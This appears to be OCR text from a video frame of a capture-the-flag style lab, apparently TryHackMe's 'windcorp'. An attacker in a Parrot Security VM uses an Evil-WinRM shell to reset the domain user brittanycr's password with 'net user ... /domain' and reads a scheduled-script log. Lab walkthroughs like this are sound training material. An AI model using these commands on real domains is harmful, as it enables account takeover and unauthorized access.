 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Applications Places System Sun D
/bin/bash
/bin/bash × /bin/bash × /bin/bash × /bin/bash
/bin/bash 136x29
}
while ($Exit -ne $True)
*Evil-WinRM* PS C:\scripts> cd C:\users
*Evil-WinRM* PS C:\users> cd brittanycr
*Evil-WinRM* PS C:\users\brittanycr> ls
Access to the path 'C:\users\brittanycr' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\users\brittanycr:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\users\brittanycr> clear
*Evil-WinRM* PS C:\users\brittanycr> net user brittanycr password /domain
net.exe : The password does not meet the password policy requirements. Check the minimum password length, password complexity and p
rd history requirements.
+ CategoryInfo : NotSpecified: (The password do...y requirements.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2245.
*Evil-WinRM* PS C:\users\brittanycr> net user brittanycr password123! /domain
The command completed successfully.
*Evil-WinRM* PS C:\users\brittanycr> cd ..
*Evil-WinRM* PS C:\users> cd ..
*Evil-WinRM* PS C:\> cd scripts
*Evil-WinRM* PS C:\scripts> cat log.txt
Last run: 12/19/2021 14:35:02
*Evil-WinRM* PS C:\scripts>
Menu /bin/bash net localgroup administ... [~/Desktop/thm/windc... Windcorp. - Mozilla Fir...